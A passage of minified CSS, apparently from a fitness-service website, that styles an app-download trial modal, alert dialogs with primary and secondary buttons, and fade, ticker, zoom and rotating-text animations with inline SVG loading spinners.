path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes 